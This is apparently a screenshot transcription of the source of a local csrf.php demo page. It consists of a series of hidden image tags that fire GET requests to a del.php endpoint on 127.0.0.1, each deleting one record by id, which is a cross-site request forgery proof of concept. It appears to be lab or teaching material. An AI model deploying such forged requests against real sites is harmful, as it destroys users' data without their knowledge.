 view-source:http://127.0.0.1/csrf.php
1 <!--<img src="http://127.0.0.1/del.php?id=52" />-->
2 <img src="http://127.0.0.1/del.php?id=0"/>
3 <img src="http://127.0.0.1/del.php?id=1"/>
4 <img src="http://127.0.0.1/del.php?id=2"/>
5 <img src="http://127.0.0.1/del.php?id=3"/>
6 <img src="http://127.0.0.1/del.php?id=4"/>
7 <img src="http://127.0.0.1/del.php?id=5"/>
8 <img src="http://127.0.0.1/del.php?id=6"/>
9 <img src="http://127.0.0.1/del.php?id=7"/>
10 <img src="http://127.0.0.1/del.php?id=8"/>
11 <img src="http://127.0.0.1/del.php?id=9"/>
12 <img src="http://127.0.0.1/del.php?id=10"/>
13 <img src="http://127.0.0.1/del.php?id=11"/>
14 <img src="http://127.0.0.1/del.php?id=12"/>